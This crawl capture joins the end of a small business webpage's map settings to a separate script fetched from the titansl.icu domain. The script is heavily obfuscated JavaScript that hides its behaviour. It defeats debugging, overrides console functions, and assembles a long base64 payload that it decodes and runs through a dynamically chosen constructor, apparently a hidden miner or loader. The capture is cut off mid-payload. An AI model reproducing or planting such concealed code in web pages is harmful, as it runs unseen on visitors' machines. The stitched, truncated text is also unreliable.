av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 20655
content:
function a0_0x128c17(_0x56d866,_0x5db802,_0x4cfbfb,_0x1c8bb9){return a0_0x38b9(_0x4cfbfb-0x32c,_0x56d866);}function a0_0x38b9(_0x1afdb0,_0x155e95){_0x1afdb0=_0x1afdb0-(-0xff*0x8+0x137*0x1e+-0x1bdb);var _0x46142d=a0_0x3808();var _0x374528=_0x46142d[_0x1afdb0];if(a0_0x38b9['AOoJDl']===undefined){var _0x461994=function(_0x3421ad){var _0x5b7702='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b184a='',_0x4b5cce='',_0x35a97a=_0x5b184a+_0x461994;for(var _0x173a5e=0x2*-0x1061+-0x1*-0x19f6+0x1e*0x3a,_0x331c29,_0x2225cd,_0x352109=-0xe21+0x100f+0x2*-0xf7;_0x2225cd=_0x3421ad['charAt'](_0x352109++);~_0x2225cd&&(_0x331c29=_0x173a5e%(-0x1*0x208b+-0x1c49+-0x79b*-0x8)?_0x331c29*(-0x26b6+0x1c1d+-0x1*-0xad9)+_0x2225cd:_0x2225cd,_0x173a5e++%(0x1af+-0x312*0x4+0xa9d))?_0x5b184a+=_0x35a97a['charCodeAt'](_0x352109+(0xd29+-0xeb+-0xc34))-(-0x1d*0xeb+-0xb2a+0x25d3)!==0x23dd+-0x21b0+-0x22d?String['fromCharCode'](0x67*-0x8+0x4*0x81b+-0x1c35&_0x331c29>>(-(-0x2d7*0x3+0x137*-0x1+-0x4df*-0x2)*_0x173a5e&-0x50b*-0x3+-0x105+-0xe16)):_0x173a5e:0x12*0x18e+-0xef7+-0x1*0xd05){_0x2225cd=_0x5b7702['indexOf'](_0x2225cd);}for(var _0x1a9576=0x1b*0x16f+-0x3*-0xc5f+-0x4bd2,_0xd2d941=_0x5b184a['length'];_0x1a9576<_0xd2d941;_0x1a9576++){_0x4b5cce+='%'+('00'+_0x5b184a['charCodeAt'](_0x1a9576)['toString'](-0x1b95+0x1*-0x1807+-0x1*-0x33ac))['slice'](-(-0x3*-0x469+0x301*0xb+-0x7e*0x5e));}return decodeURIComponent(_0x4b5cce);};a0_0x38b9['laRtzq']=_0x461994,a0_0x38b9['ZKzpfw']={},a0_0x38b9['AOoJDl']=!![];}var _0x16094d=_0x46142d[-0x1*0x13f5+0x2*-0xc3e+0x2c71],_0x4ab2d5=_0x1afdb0+_0x16094d,_0x3faf69=a0_0x38b9['ZKzpfw'][_0x4ab2d5];if(!_0x3faf69){var _0x4f7408=function(_0x22d3e7){this['iQzYnz']=_0x22d3e7,this['OddFYl']=[0x191f+-0x2a1+0x167d*-0x1,0x1174+-0x2113+0xf9f,-0x1669*0x1+0x238f+-0x66*0x21],this['ZUzYjD']=function(){return'newState';},this['srEtRt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aRUpoC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f7408['prototype']['UvoFzf']=function(){var _0xc20311=new RegExp(this['srEtRt']+this['aRUpoC']),_0x509151=_0xc20311['test'](this['ZUzYjD']['toString']())?--this['OddFYl'][0x1ffa+0x15be*-0x1+-0xa3b]:--this['OddFYl'][0x283*0x4+-0x14*-0x1af+-0x8*0x577];return this['futGND'](_0x509151);},_0x4f7408['prototype']['futGND']=function(_0x5da9d3){if(!Boolean(~_0x5da9d3))return _0x5da9d3;return this['VblrDs'](this['iQzYnz']);},_0x4f7408['prototype']['VblrDs']=function(_0x3a1330){for(var _0x202931=0x21*-0x8f+0x2060+0x1*-0xdf1,_0x191139=this['OddFYl']['length'];_0x202931<_0x191139;_0x202931++){this['OddFYl']['push'](Math['round'](Math['random']())),_0x191139=this['OddFYl']['length'];}return _0x3a1330(this['OddFYl'][0xa04+-0x1*0x1211+0x80d]);},new _0x4f7408(a0_0x38b9)['UvoFzf'](),_0x374528=a0_0x38b9['laRtzq'](_0x374528),a0_0x38b9['ZKzpfw'][_0x4ab2d5]=_0x374528;}else _0x374528=_0x3faf69;return _0x374528;}(function(_0x69d53d,_0x2da8fd){function _0x3b3516(_0x241330,_0x3ff671,_0x2130e0,_0x4b4a5e){return a0_0x38b9(_0x3ff671-0x195,_0x2130e0);}function _0x5b9b80(_0x4b80ce,_0x353524,_0x5c7c18,_0x3bf89e){return a0_0x38b9(_0x4b80ce- -0x228,_0x353524);}var _0x1459db=_0x69d53d();while(!![]){try{var _0x4b0484=-parseInt(_0x5b9b80(-0x15f,-0x172,-0x1a5,-0x147))/(-0x15bf+-0x389*0x2+0x1cd2)+parseInt(_0x3b3516(0x271,0x260,0x21f,0x28b))/(-0x240e+-0x2636+0x18c2*0x3)+-parseInt(_0x3b3516(0x30b,0x2c3,0x2b9,0x29e))/(0x228b*0x1+0x3*-0x3ef+-0x16bb)*(parseInt(_0x3b3516(0x2c0,0x2f6,0x2f0,0x32b))/(0x254b+0xca0+-0x1*0x31e7))+-parseInt(_0x3b3516(0x303,0x2ca,0x2ce,0x2aa))/(0x23dd+-0x1932+0x2*-0x553)*(parseInt(_0x5b9b80(-0x113,-0x14f,-0x123,-0x12f))/(-0x250f+-0x68b*-0x1+0x2*0xf45))+parseInt(_0x3b3516(0x23f,0x236,0x273,0x25d))/(-0x10*0xdc+-0x1a19+-0x58*-0x74)+parseInt(_0x3b3516(0x267,0x268,0x299,0x234))/(-0x218c+-0x1214+-0x15c*-0x26)*(-parseInt(_0x3b3516(0x2d6,0x28b,0x27e,0x24b))/(-0x24b8+-0x543*0x1+0x2a04))+parseInt(_0x5b9b80(-0x122,-0xdb,-0xe0,-0x12d))/(-0xbc3+0x2343+-0x1776)*(parseInt(_0x3b3516(0x215,0x23c,0x278,0x245))/(0x1297+-0x1b3*0xc+-0x8*-0x3b));if(_0x4b0484===_0x2da8fd)break;else _0x1459db['push'](_0x1459db['shift']());}catch(_0x571875){_0x1459db['push'](_0x1459db['shift']());}}}(a0_0x3808,0x21ff*-0x1b+-0x12a11+0x72b4e));var a0_0x49826f=(function(){var _0xf54688=!![];return function(_0x124edf,_0x5c7fbd){var _0x4b1b0f=_0xf54688?function(){function _0x3d4b7d(_0x57fe84,_0xc97694,_0x1dd0db,_0x1d9759){return a0_0x38b9(_0x1d9759- -0x152,_0x57fe84);}if(_0x5c7fbd){var _0x4dce5d=_0x5c7fbd[_0x3d4b7d(0x31,0xa,-0x8,-0x19)](_0x124edf,arguments);return _0x5c7fbd=null,_0x4dce5d;}}:function(){};return _0xf54688=![],_0x4b1b0f;};}()),a0_0x3f2c89=a0_0x49826f(this,function(){var _0x1f5530={};_0x1f5530[_0x535a4b(0x302,0x30e,0x2c2,0x2ad)]=_0x535a4b(0x275,0x2b7,0x28f,0x2e5)+'+$';var _0x2df67d=_0x1f5530;function _0x535a4b(_0x36f478,_0x5ed5f9,_0x1f28f4,_0x1a09ff){return a0_0x38b9(_0x1f28f4-0x1ed,_0x5ed5f9);}function _0x24554e(_0x3dca78,_0x2e5051,_0x177d16,_0x50ad36){return a0_0x38b9(_0x50ad36-0x237,_0x2e5051);}return a0_0x3f2c89['toString']()[_0x24554e(0x33f,0x319,0x37f,0x33c)](_0x535a4b(0x26f,0x298,0x28f,0x25f)+'+$')[_0x24554e(0x3ae,0x2fe,0x31e,0x34e)]()[_0x535a4b(0x291,0x2bb,0x2e7,0x313)+'r'](a0_0x3f2c89)['search'](_0x2df67d[_0x535a4b(0x2bb,0x318,0x2c2,0x2ce)]);});a0_0x3f2c89();var a0_0x4d14aa=(function(){var _0x2c8e42={};function _0x2d6a0b(_0x4711d7,_0x16d78f,_0x50cddf,_0x1b5d65){return a0_0x38b9(_0x50cddf- -0x1cb,_0x4711d7);}function _0x4b2b75(_0x46bdbf,_0x5b0c62,_0x4fea61,_0x502e94){return a0_0x38b9(_0x5b0c62- -0x265,_0x4fea61);}_0x2c8e42[_0x4b2b75(-0x137,-0x13a,-0x15a,-0x139)]='JgKEG',_0x2c8e42['xmVTz']='1|3|2|5|0|'+'4',_0x2c8e42['hEBqT']=function(_0x220d31,_0x27f43c){return _0x220d31!==_0x27f43c;},_0x2c8e42[_0x2d6a0b(-0x6e,-0x106,-0xc4,-0xf3)]='mOICX';var _0x4a0ef6=_0x2c8e42,_0xd0e063=!![];return function(_0x2fd429,_0x3326c6){function _0x24db0b(_0x4a32bd,_0x5d0c05,_0x1b93b4,_0x1c563f){return _0x2d6a0b(_0x5d0c05,_0x5d0c05-0x4b,_0x4a32bd-0x280,_0x1c563f-0x13c);}var _0x3a1229={};_0x3a1229['yKdOd']=_0x4a0ef6['xmVTz'];var _0x38679c=_0x3a1229;function _0x379544(_0x58dda3,_0x226691,_0x10ab32,_0x2c3bef){return _0x4b2b75(_0x58dda3-0x11e,_0x2c3bef-0x544,_0x226691,_0x2c3bef-0x127);}if(_0x4a0ef6[_0x379544(0x433,0x404,0x3f9,0x3f3)](_0x24db0b(0x1be,0x1b5,0x19b,0x1e9),_0x4a0ef6[_0x379544(0x3d8,0x3c9,0x38e,0x3e6)])){var _0x1071ef=_0xd0e063?function(){function _0x19614b(_0xc5b940,_0x17b7af,_0x2ce867,_0x37465e){return _0x24db0b(_0x2ce867- -0x62,_0xc5b940,_0x2ce867-0xd,_0x37465e-0x17b);}function _0x5f57ca(_0x1f1358,_0x38ad6e,_0x3a8b4e,_0x55cc54){return _0x24db0b(_0x55cc54- -0xdd,_0x3a8b4e,_0x3a8b4e-0xe2,_0x55cc54-0x23);}if(_0x4a0ef6[_0x19614b(0x13c,0x128,0x17e,0x143)]===_0x5f57ca(0x35,0x36,0x40,0x97)){if(_0x3326c6){var _0x28134e=_0x3326c6[_0x19614b(0x1e5,0x187,0x18c,0x17d)](_0x2fd429,arguments);return _0x3326c6=null,_0x28134e;}}else{var _0x438f8e=_0x1ac9f2[_0x19614b(0x180,0x19e,0x18c,0x196)](_0x272015,arguments);return _0x9c5899=null,_0x438f8e;}}:function(){};return _0xd0e063=![],_0x1071ef;}else{var _0x500034=_0x38679c[_0x24db0b(0x20d,0x242,0x235,0x1be)][_0x24db0b(0x202,0x248,0x201,0x237)]('|'),_0x2fe583=-0x25bb+0x1*-0x11d+0x4db*0x8;while(!![]){switch(_0x500034[_0x2fe583++]){case'0':_0x46348a[_0x24db0b(0x1cc,0x1f2,0x19d,0x1c1)]=_0x1026d[_0x379544(0x415,0x3e3,0x3ae,0x3f6)][_0x24db0b(0x16f,0x15b,0x119,0x18b)](_0x1026d);continue;case'1':var _0x46348a=_0x3ec9a7[_0x24db0b(0x1af,0x1d7,0x1c4,0x1c4)+'r'][_0x379544(0x3e2,0x3fd,0x449,0x438)][_0x379544(0x3dc,0x35e,0x3bb,0x399)](_0xf009c5);continue;case'2':var _0x1026d=_0x13a696[_0x5e0941]||_0x46348a;continue;case'3':var _0x5e0941=_0x2f8913[_0x4ab399];continue;case'4':_0x3a93d3[_0x5e0941]=_0x46348a;continue;case'5':_0x46348a[_0x24db0b(0x190,0x18f,0x191,0x1d8)]=_0x56b809[_0x24db0b(0x16f,0x1c6,0x1c2,0x145)](_0x15271c);continue;}break;}}};}());function a0_0x5652ff(_0x30ce61,_0x4b7cac,_0x1aae74,_0xe423f2){return a0_0x38b9(_0x4b7cac- -0x4b,_0x1aae74);}var a0_0x40ac40=a0_0x4d14aa(this,function(){var _0x43350a={};_0x43350a[_0x2ef0e8(0xeb,0x12d,0x14d,0x146)]=_0x2ef0e8(0x157,0x1a7,0x12e,0x161),_0x43350a['tDznG']=function(_0x4f9e27,_0x474554){return _0x4f9e27+_0x474554;},_0x43350a['wHGtO']=_0x413b0f(0x177,0x143,0x121,0x13b)+_0x413b0f(0x123,0x174,0x153,0x15f);function _0x2ef0e8(_0x2165e5,_0x5547fd,_0x20531f,_0x300bb9){return a0_0x38b9(_0x300bb9-0x60,_0x5547fd);}function _0x413b0f(_0x590df6,_0x4b448a,_0x2c9bf0,_0x10e740){return a0_0x38b9(_0x4b448a-0x76,_0x10e740);}_0x43350a['rfudt']=_0x413b0f(0xf1,0x13e,0x168,0x115)+_0x2ef0e8(0x102,0x1af,0x12b,0x153)+_0x2ef0e8(0x167,0x14e,0x15b,0x19c)+'\x20)',_0x43350a[_0x413b0f(0x165,0x14c,0x140,0x140)]=_0x413b0f(0x16f,0x157,0x127,0x113),_0x43350a[_0x413b0f(0xf6,0x122,0x153,0xe5)]=_0x413b0f(0x128,0x126,0x10c,0x10f),_0x43350a[_0x413b0f(0x165,0x188,0x1d8,0x193)]=_0x413b0f(0x20a,0x1d9,0x1bf,0x1b0),_0x43350a[_0x413b0f(0x177,0x11a,0x162,0x105)]=_0x2ef0e8(0x1ab,0x1bf,0x159,0x179),_0x43350a[_0x2ef0e8(0xd0,0xe4,0x13a,0x121)]=_0x2ef0e8(0x189,0x1c4,0x1b6,0x173),_0x43350a['aUjyU']=_0x413b0f(0x1a4,0x1be,0x18b,0x19c),_0x43350a[_0x2ef0e8(0xf9,0xfb,0x1a3,0x151)]=function(_0x4f6fd6,_0x27b0aa){return _0x4f6fd6<_0x27b0aa;},_0x43350a['vehaw']=_0x413b0f(0x192,0x19d,0x156,0x1de)+'2';var _0x97bd82=_0x43350a,_0x160ac9=function(){function _0x1745ac(_0x60094d,_0x4bdc80,_0x49077a,_0x33648b){return _0x413b0f(_0x60094d-0xb6,_0x49077a-0x92,_0x49077a-0xb8,_0x60094d);}function _0x8ca110(_0x34f46f,_0x254930,_0x4aa16b,_0x310a73){return _0x413b0f(_0x34f46f-0x1e1,_0x4aa16b- -0x320,_0x4aa16b-0x11,_0x310a73);}if(_0x1745ac(0x216,0x1b6,0x209,0x1d1)!==_0x97bd82[_0x8ca110(-0x184,-0x1c4,-0x1c4,-0x1fc)]){var _0x103909=_0x5003a9?function(){if(_0x51ffda){var _0x4036ff=_0x2d50a5['apply'](_0x31be67,arguments);return _0x20b27d=null,_0x4036ff;}}:function(){};return _0x7114d=![],_0x103909;}else{var _0x44fcd7;try{_0x44fcd7=Function(_0x97bd82['tDznG'](_0x97bd82[_0x8ca110(-0x265,-0x1db,-0x207,-0x209)](_0x97bd82[_0x8ca110(-0x21f,-0x1ea,-0x1cc,-0x1f8)],_0x97bd82[_0x1745ac(0x23d,0x282,0x225,0x1f4)]),');'))();}catch(_0x41de4e){_0x44fcd7=window;}return _0x44fcd7;}},_0x5a2152=_0x160ac9(),_0x5bf3b7=_0x5a2152['console']=_0x5a2152['console']||{},_0x44f356=[_0x97bd82[_0x413b0f(0x13d,0x14c,0xfa,0x196)],_0x97bd82[_0x413b0f(0xfe,0x122,0x180,0x164)],_0x97bd82[_0x2ef0e8(0x16e,0x19e,0x12c,0x172)],'error',_0x97bd82[_0x2ef0e8(0x117,0xa3,0x166,0x104)],_0x97bd82[_0x413b0f(0x18b,0x137,0x13b,0x10a)],_0x97bd82[_0x413b0f(0x161,0x1a5,0x1a7,0x1c8)]];for(var _0x52139a=-0x10a1+0x3*-0x9bc+-0x1*-0x2dd5;_0x97bd82[_0x413b0f(0x1c9,0x167,0x110,0x1c8)](_0x52139a,_0x44f356[_0x413b0f(0x1a4,0x178,0x15e,0x11d)]);_0x52139a++){var _0x419503=_0x97bd82[_0x2ef0e8(0x168,0x108,0x10e,0x10b)][_0x413b0f(0x1d6,0x1c3,0x1a3,0x1aa)]('|'),_0x5860c1=-0x5c*0x14+-0x5e7+0xd17;while(!![]){switch(_0x419503[_0x5860c1++]){case'0':_0x287409['__proto__']=a0_0x4d14aa[_0x2ef0e8(0xe6,0x154,0xca,0x11a)](a0_0x4d14aa);continue;case'1':var _0x287409=a0_0x4d14aa['constructo'+'r']['prototype']['bind'](a0_0x4d14aa);continue;case'2':_0x5bf3b7[_0x166c17]=_0x287409;continue;case'3':var _0x2e85dc=_0x5bf3b7[_0x166c17]||_0x287409;continue;case'4':_0x287409[_0x413b0f(0x1ac,0x18d,0x150,0x1a5)]=_0x2e85dc[_0x413b0f(0x143,0x18d,0x140,0x1e5)][_0x413b0f(0x13d,0x130,0x10f,0x125)](_0x2e85dc);continue;case'5':var _0x166c17=_0x44f356[_0x52139a];continue;}break;}}});a0_0x40ac40();function a0_0x3808(){var _0x232917=['y29UC3rYDwn0BW','mdLqvtrWww5kBa','mg5nsgD4wwPfBG','wfnNCfHRnwjKuW','BMn0Aw9UkcKG','sJeWB1rwC25JmG','z25nsgD4wxPnBG','B2HsC2C','BgvUz3rO','Ee9lwhrTzfC1AG','sJeWB0TtAZDMwa','C2vHCMnO','mJy2otbushPwC1K','qxrmv0y','y3nkELv3t0HouW','B2Xnru0','A29lvhr5wLHsmq','wMjwu2DUtuHNEG','sJmWC1rumtjlqW','mg5nsgD4tLrRBG','wtzkEKi0tvrvmq','wM5wDvKZuNbImG','tfnJD2vertbpqW','wLrfBKXdy3DLra','ALHNreO','DgfIBgu','AevcCvq','mJiYrgXxz25W','ouDxruzluwLJCW','Dg9tDhjPBMC','nuzmqZbUtuHNEa','zxHJzxb0Aw9U','suzJovrwDfryva','tKrzEK1ey3PoAW','t3C9pq','CMz1zhq','wxLRn2fxww9vEG','rw5mqZbUtuHNEa','yMLJC0OYoxvIvW','tfDzDwrPA3bmEG','sNL3BK5uuMHwrG','qJrnEw9VtfHcAa','s0mWBK1iz3HprW','tLrjBKTtA3znsa','sNPrD01QrxLpvG','mxW1Fdn8mhW0Fa','sNvjrMTVs1r0oq','sZnKELPhrJblEq','y25oBfnxntblrG','wLbnwvm','teu0Ce8ZmxLAwa','y29mv1L1vgL3Da','nZuZmJrgwKvPtLi','yvvQEvu','tvnVB0XyqMHJBG','z3rkEKi0tvrsBq','wJfIBu4WyvC5Dq','sNPSnMeWwMPtma','qK5xEwr3zfHoBW','mZiXmtv1te1XCeu','sNzIu2nZsJfKBa','ntblrMnVtfDzDq','u0rfEe5uwxDnra','yxbWBhK','wfnOA1PxtNzArW','ngDvq2GYteu0Ca','CM4GDgHPCYiPka','zeDSDMjPqJflsa','yZj3DwfxtJfkmq','t0DfD1PdA3bpmG','zurfmu9ty3nmvW','rtbAq2nZtfDzDq','y3bluZH3zurJCa','rtbzEwnZvfrVBG','Ddflq2n3zurgAG','AZnkEwTZzdnoEG','y3nmv1L1wvnRCa','uNbImJrNuxLOmG','DhjHy2u','tMLJCeTtohDLra','zg1gEuLhwtLLmW','nhbLm0PSzeHwEq','y2fSBa','C3bSAxq','uJfJBtrNuvHkEq','tfnJD2vertfnAq','s0zJB0Xty3DLra','teu0Ce8ZmtnHrW','z3HzALLUtenJDW','AgLlAwD0y0DgEq','t0nJCfHtA3blvG','vfn3DeP6qJrnva','sNL4Ae9Py3DLra','vNvzm1jWyJi0BG','EuTKt2q','ChjVDg90ExbL','teDfCguXttLvEq','tfnJD2vertfoAq','sNPjD01Qy3Dprq','BhnAu2DOsvz0za','rNvUy3rPB24','rtbzAwnZvKrVBG','txDkEwXKs0nJBG','mJbwzMzQChe','tuHNEe5euw5mrq','Aw5MBW','rJbkExDUyw05Ca','u1C1meTgy29muW','nJi3nZG4y3znr3Py','kcGOlISPkYKRkq','Der6BKC','qw9hwhG','AZDABLz1wtnsCa','z3rkEKi0tvrOBa','mJeWmvPruvDqEq','vNPJmKzUwLnJCW','zfnNBK1iz3HzAG','sMXKsfz5yMLcyq','DMvOyxC','AvH3wuO','sNL3DeP6qJrnva','vKzAmvDty3nkEG','y3DLrezPwxLJCa','D2fYBG','sNL3BK1urNjsBa','z3rkEKi0tvrvmq','tuHNmu5Qrw5mrq','sNPjm056yZjnrG','sw5mq2n3zurgAq','mdDxvdfTzfC1AG','AhvrmNHZywLJCW','yZjwsMjUuw9wEq','ztnAAgnPqK5qvG','yMLUza','t0rzBKTtBgrlqW','zdnJm002thK4BG','turcu1bxnwXKEq','tenJD2verMPzuW','sMDlruC','vKPIBLfVvNLNDa','BeHwA1u','qNPAv3HTv3LOra','sNPJEu1uqtrnrW','mhDLree3zg1gEq','t0nVB0XyqMHJBG','s1r0ovKYrJbzmG','Ee9lvhq5wM5wDq','E30Uy29UC3rYDq','mtm3ntCZy3D1vxzv','suDgC2iYsw9KAq','ndu3nJi4yujguuXd','qw5mrtrWtZmWnW','CMv0DxjUicHMDq','rNLjrK05y0DgEq','vNP0ouXgqw9KAq','nwPKr2X2yMLOva','y200z1vemw1KvW','wxvvEwTWthPcna','oePNshnhyq','s0DAmwjTtJbHvW','CMjKtKO','DxfxtxG','AgLssfvUtenKAG','tKnJC0P6qJrnvW','sJjoAgjhD25yuW','thPcne9tA3jmwa','x19WCM90B19F','wwXoDLKYDgXKqW','B29mwejOy25oBa','D0HhDe8','wxDnrejtvZbnBW','vNLIAujrs0HzDa','Bg9N','y3zkExqZyZnomq','tMXnAwnWwfn3BG','nwPKr2X2yMLOmG','tuHNEfL6tw5mqW','AxPwsLO','tuHNEe5hvw5mrG','teu0CguZsMXKsa','s1H0BwrxnwPKrW','vtzkEKi0tvrvDW','tfHcAgnUtMXtvW','y3nmu2n3zurfmW','qLnkEwTWs1nSyG','zdnoA1LyutLrEq','yZjwC1PSC25sBG','mtLlrMTZtuHNmq','vLnHzuq','wwLOAgjhowLlsa','y3rVCIGICMv0Dq','zeTHmJvmyLnJCW','mwjkm05VyvDAma','mtuYmdy0ovn6vvnNuG','yJi0z1z5Adjmrq','AdbHr2X6s1r0oq','sxblm0jOy25oBa'];a0_0x3808=function(){return _0x232917;};return a0_0x3808();}var a0_0x5d1e68;new self[(a0_0x5652ff(0xd1,0x113,0x14f,0xbe))||'Object'](atob(a0_0x128c17(0x3eb,0x457,0x43b,0x42b)+a0_0x128c17(0x481,0x472,0x467,0x448)+a0_0x128c17(0x39a,0x3c8,0x3e5,0x3ad)+a0_0x5652ff(0xbf,0xbf,0xd2,0xd9)+a0_0x5652ff(0xc0,0x86,0x6c,0x39)+a0_0x5652ff(0x8c,0x85,0xe0,0x90)+a0_0x5652ff(0xfc,0x10f,0xe0,0xe6)+a0_0x5652ff(0x3b,0x79,0xce,0x1a)+a0_0x5652ff(0x85,0xcf,0xff,0x12d)+'tyZXR1cm4g'+a0_0x128c17(0x3cd,0x40c,0x3fb,0x3ec)+a0_0x128c17(0x41a,0x44d,0x3f3,0x3d9)+'Y3Rpb24gWS'+'gpe3ZhciBa'+'PVsnZ3RtJy'+'wnOTM3U1ZX'+'VUNmJywnZn'+a0_0x5652ff(0x111,0xeb,0x144,0x11d)+a0_0x5652ff(0xb2,0x91,0x94,0x75)+a0_0x128c17(0x3ef,0x44a,0x434,0x490)+a0_0x128c17(0x3e4,0x3b4,0x3da,0x3c7)+'I0eUttYXhI'+a0_0x128c17(0x3c0,0x3fc,0x3dd,0x3bd)+'FQZ2knLCcx'+a0_0x5652ff(0x6f,0xd0,0x89,0xa7)+'pGaXFpWScs'+a0_0x5652ff(0x89,0x78,0x2a,0x63)+a0_0x128c17(0x456,0x42e,0x442,0x451)+a0_0x128c17(0x3e3,0x39a,0x3e0,0x400)+a0_0x128c17(0x411,0x46a,0x420,0x43a)+a0_0x5652ff(0x10b,0x111,0xf9,0x137)+'VyVGNuWScs'+a0_0x5652ff(0x132,0xdb,0xb6,0xf0)+'Nic2FERycs'+a0_0x5652ff(0x99,0xe8,0xbe,0xe5)+'InLCdkYXRh'+a0_0x5652ff(0xe4,0xd7,0x104,0x8d)+a0_0x5652ff(0x89,0x8c,0x76,0xb2)+'aGFyQ29kZU'+a0_0x5652ff(0x64,0x54,-0x7,0xa1)+a0_0x128c17(0x4ae,0x493,0x44c,0x438)+a0_0x128c17(0x3b6,0x394,0x3d4,0x421)+'JzY5ODYzMl'+a0_0x128c17(0x3c2,0x406,0x3e3,0x401)+'J2xlbmd0aC'+'csJ3RpdGFu'+a0_0x128c17(0x468,0x41c,0x46a,0x461)+a0_0x128c17(0x42e,0x3ef,0x3e2,0x3ea)+'dGlvbigpe3'+a0_0x128c17(0x412,0x37f,0x3d6,0x424)+'O307cmV0dX'+a0_0x128c17(0x459,0x461,0x454,0x44f)+a0_0x5652ff(0xc3,0x89,0x5b,0x7c)+'9uKHYsTil7'+a0_0x5652ff(0x10d,0xff,0x112,0x134)+a0_0x5652ff(0x100,0xc3,0x65,0xe8)+'JyxOOicweD'+a0_0x128c17(0x47c,0x429,0x46f,0x433)+a0_0x5652ff(0xd6,0x9c,0x57,0x8b)+'M6JzB4MTYz'+a0_0x5652ff(0x101,0x10b,0x116,0xbf)+a0_0x5652ff(0xf4,0x114,0x152,0x112)+a0_0x5652ff(0xf4,0x117,0x146,0x141)+a0_0x5652ff(0xa8,0x9f,0x63,0xe6)+a0_0x5652ff(0xe9,0xc1,0xd0,0x10b)+a0_0x5652ff(0x76,0x5a,0x4c,0x23)+a0_0x5652ff(0x91,0xac,0x9a,0xd0)+a0_0x128c17(0x4aa,0x46a,0x477,0x49e)+'biBQKHYtIC'+a0_0x128c17(0x420,0x459,0x439,0x48f)+a0_0x5652ff(0x12d,0x106,0x168,0xab)+a0_0x128c17(0x48b,0x42e,0x489,0x485)+'KXt0cnl7dm'+a0_0x128c17(0x41c,0x3a0,0x3fa,0x3a2)+a0_0x5652ff(0x89,0x6d,0x55,0xcd)+a0_0x128c17(0x380,0x396,0x3de,0x3b5)+'JywtJzB4MT'+'VjJykpLzB4'+a0_0x128c17(0x433,0x478,0x45c,0x459)+'NlSW50KFco'+a0_0x128c17(0x455,0x44e,0x47b,0x434)+'csLScweDE1'+a0_0x5652ff(0x147,0xfe,0x12c,0xa9)+a0_0x5652ff(0xd6,0xae,0xd9,0x82)+a0_0x5652ff(0x0,0x55,-0xa,0xaf)+'cweDE0YScs'+a0_0x128c17(0x42e,0x3fe,0x44d,0x45a)+a0_0x5652ff(0xb8,0xd8,0x108,0x8e)+a0_0x5652ff(0xfa,0xdf,0xe8,0xb8)+a0_0x128c17(0x48c,0x450,0x459,0x4ad)+'JzB4MTUyJy'+'kpLzB4NCkr'+a0_0x5652ff(0x3f,0xa0,0xbf,0xbb)+a0_0x5652ff(0x11f,0xec,0xa8,0x10a)+a0_0x5652ff(0x117,0x10a,0x11c,0x132)+'Q0JykpLzB4'+'NSstcGFyc2'+a0_0x5652ff(0x69,0x75,0x63,0x5b)+'JzB4MTUxJy'+'wtJzB4MTVi'+('JykpLzB4Ni'+a0_0x128c17(0x3e7,0x3c7,0x409,0x440)+a0_0x5652ff(0x0,0x55,0x49,0xb2)+'cweDE0Yics'+a0_0x128c17(0x469,0x4a4,0x487,0x43a)+a0_0x128c17(0x4af,0x4ac,0x46e,0x42f)+'K3BhcnNlSW'+'50KFcoLScw'+a0_0x5652ff(0xb8,0xf5,0x136,0xdc)+a0_0x5652ff(0x40,0x87,0x6f,0x66)+a0_0x128c17(0x3fe,0x3b8,0x3f1,0x413)+'NlSW50KFco'+a0_0x128c17(0x406,0x3e9,0x43c,0x408)+a0_0x128c17(0x4a6,0x41d,0x472,0x476)+a0_0x128c17(0x45f,0x3ef,0x406,0x3ea)+'BhcnNlSW50'+a0_0x128c17(0x4bd,0x4c5,0x47c,0x433)+a0_0x5652ff(0x107,0xf6,0xbc,0x9c)+'VCkpLzB4YS'+'stcGFyc2VJ'+'bnQoVygtZi'+a0_0x5652ff(0xad,0xcd,0x6a,0x93)+a0_0x128c17(0x3f5,0x412,0x451,0x440)+a0_0x5652ff(0x125,0x108,0x157,0x164)+a0_0x5652ff(0x31,0x6d,0xbd,0xa4)+a0_0x128c17(0x472,0x487,0x45d,0x423)+a0_0x5652ff(0x65,0x62,0x7d,0x39)+'RkJykpLzB4'+a0_0x128c17(0x48c,0x435,0x44a,0x43b)+a0_0x5652ff(0x83,0xb0,0xa6,0x108)+'YWs7ZWxzZS'+a0_0x128c17(0x443,0x451,0x460,0x491)+a0_0x128c17(0x3d4,0x475,0x42b,0x46c)+'hpZnQnXSgp'+a0_0x128c17(0x452,0x3f5,0x3f2,0x3f0)+'goYSl7TVsn'+'cHVzaCddKE'+a0_0x128c17(0x45c,0x416,0x421,0x3eb)+a0_0x128c17(0x3e6,0x3f7,0x430,0x41e)+a0_0x128c17(0x47c,0x42c,0x41c,0x410)+a0_0x5652ff(0xda,0xf4,0x116,0x132)+a0_0x128c17(0x429,0x479,0x45e,0x499)+a0_0x5652ff(0xc1,0x7f,0x67,0x44)+a0_0x5652ff(0x57,0xb8,0x85,0xfe)+a0_0x5652ff(0x14e,0xf2,0xf6,0x13e)+'YsTil7cmV0'+'dXJuIFAodi'+a0_0x5652ff(0xe7,0xb1,0xc0,0x10f)+a0_0x5652ff(0xb1,0xe1,0x93,0x13b)+a0_0x128c17(0x41d,0x4c9,0x47a,0x4c9)+'YXlbdSgnMH'+a0_0x5652ff(0xdb,0x107,0x15c,0x134)+'eDFhYycpXS'+'h2LChNLFMp'+'PT5T